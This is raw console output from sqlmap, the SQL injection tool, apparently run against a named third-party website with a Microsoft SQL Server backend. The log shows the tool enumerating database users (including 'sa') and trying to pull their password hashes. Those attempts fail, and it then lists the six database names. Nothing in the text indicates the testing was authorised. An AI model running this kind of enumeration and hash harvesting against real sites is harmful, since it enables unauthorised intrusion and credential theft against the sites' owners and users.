 [17:30:14] [INFO] fetching number of database users
[17:30:14] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:30:14] [INFO] retrieved: 2
[17:30:20] [INFO] retrieved: parson
[17:30:54] [INFO] retrieved: sa
[17:31:08] [INFO] fetching number of password hashes for user 'parson'
[17:31:08] [INFO] retrieved: 0
[17:31:12] [WARNING] unable to retrieve the number of password hashes for user 'parson'
[17:31:12] [INFO] fetching number of password hashes for user 'sa'
[17:31:12] [INFO] retrieved: 0
[17:31:27] [WARNING] unable to retrieve the number of password hashes for user 'sa'
[17:31:27] [ERROR] unable to retrieve the password hashes for the database users (most probably because the session user has no read
[17:31:27] [INFO] fetching database names
[17:31:27] [INFO] the SQL query used returns 6 entries
[17:31:28] [INFO] fetching number of databases
[17:31:28] [INFO] retrieved: 6
[17:31:32] [INFO] retrieved: Mak_Data
[17:32:15] [INFO] retrieved: master
[17:33:08] [INFO] retrieved: model
[17:33:55] [INFO] retrieved: msdb
[17:34:18] [INFO] retrieved: parson
[17:34:59] [INFO] retrieved:
[17:35:24] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
tempd
[17:37:34] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
b
available databases [6]:
[*] Mak_Data
[*] master
[*] model
[*] msdb
[*] parson
[*] tempdb
[17:38:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 37 times
[17:38:04] [INFO] fetched data logged to text files under 'E:\INJECT~1\SQLMAP~1.4\Bin\output\www.hicar.com.tw'